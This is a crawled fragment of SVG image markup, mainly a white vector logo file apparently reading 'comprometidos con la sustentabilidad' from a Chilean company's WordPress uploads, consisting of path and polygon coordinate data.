x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st7" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st7" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st7" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st7" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg
body_size: 16844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3 c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6 c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5 c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1 c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6 c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path><path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3s-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6s-2-0.2-2.9-0.6 c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3 s1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3 c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.9-1.6-1.2s-1.3-0.4-2-0.4 s-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1c0,0.7,0.1,1.4,0.4,2.1 c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4s1.4-0.1,2.1-0.4c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7 c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path><path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8C47.4,50.9,47.4,58.8,47.4,58.8z"></path><rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C80.6,51.8,79.6,52.1,78.9,52.6"></path><path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5s1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C109.7,55.6,109.6,56.2,109.3,56.7"></path><path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4 c-0.6-0.3-1.2-0.6-1.7-1.1s-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3s1.6,1.1,2.8,1.1 c0.6,0,1.1-0.1,1.6-0.3s0.9-0.5,1.3-0.9s0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8C123.3,52.8,123.3,45,123.3,45z"></path><path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6s0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8s0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C139.4,55.6,139.3,56.2,139,56.7"></path><path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H145.7z"></path><path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9s1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5 c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9s-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5c-0.8-0.3-1.6-0.8-2.2-1.5 c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9s0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3c0.6-0.6,1.3-1.2,2.1-1.5 c0.8-0.4,1.7-0.6,2.7-0.6s1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3 h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8s-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1 c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1s-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9h8.9V51.2z"></path><path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8L171.2,58.8L171.2,58.8z"></path><path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H188.3z"></path><path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3s-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3 s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9  M198.4,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2 c0.6,0,1.2-0.1,1.8-0.3s1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4 c-0.7-0.1-1.4-0.2-2.3-0.2C200.1,51.8,199.1,52.1,198.4,52.6"></path><path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5 c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5 c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7s1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5 c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7 c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1 s-0.8,1-1.1,1.7s-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7s1,0.8,1.6,1.1s1.2,0.4,1.9,0.4s1.3-0.1,1.9-0.4 c0.6-0.2,1.1-0.6,1.5-1s0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C223.6,51.1,223.5,50.4,223.2,49.7"></path><path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path><rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path><path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3 c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6 c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L261.6,58.8L261.6,58.8z M261.3,49.7c-0.3-0.7-0.6-1.2-1.1-1.7 s-1-0.8-1.6-1.1s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2 s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4 c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C261.7,51.1,261.5,50.4,261.3,49.7"></path><path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C272,51.8,271,52.1,270.3,52.6"></path><path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5s-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3 s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9 c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L294.7,58.8L294.7,58.8z M294.4,49.7c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.8-1.6-1.1 s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2 s0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7 c0.3-0.7,0.4-1.4,0.4-2.2C294.8,51.1,294.7,50.4,294.4,49.7"></path><path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8s-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8 c-1.3-0.6-2.5-1.3-3.5-2.3s-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5 s2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1s1.1,0.8,1.6,1.3 l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5s-1.4,0.8-2,1.4c-0.5,0.6-1,1.3-1.3,2.1 c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.4,1.6,0.5,2.5,0.5 c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path><path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path><polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22  77.9,13 83,13 83,34.2 "></polygon><path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4s-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7 c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3s0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6  M100.2,20.4c0-1.1-0.3-1.9-1-2.4s-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4L100.2,20.4 z"></path><path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1 c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6h-5.4V34.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113 v6.1h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path><path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3v0.1 C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5s-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6 c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5s1.5-0.8,2-1.4 c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path><polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13  166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon><polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1  198.5,30.1 198.5,34.2 "></polygon><polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon><rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect><path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3 c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2s1.8,2.1,2.3,3.4s0.8,2.7,0.8,4.2v0.1C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6 c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3s-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5 s1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path><path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4s-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9 c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5 s2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9s3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5c0.6,1.3,0.8,2.7,0.8,4.3 v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4 c-0.8-0.4-1.6-0.5-2.6-0.5s-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4s-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1 c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5 c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path><path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1s-1.5,1-2.4,1.3s-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8 c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9s2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1 